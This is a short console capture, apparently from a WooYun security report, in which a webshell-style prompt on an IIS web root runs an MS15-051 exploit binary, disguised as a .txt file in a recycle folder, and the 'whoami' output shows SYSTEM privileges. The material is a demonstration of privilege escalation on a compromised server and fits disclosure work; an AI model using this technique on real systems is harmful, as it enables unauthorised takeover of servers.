 [*] 基本信息 [ C:D:E: ]
C:\inetpub\wwwroot\> D:\RECYCLER\64.txt "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 18748 created.
==============================
nt authority\system
C:\inetpub\wwwroot\>
www.wooyun.org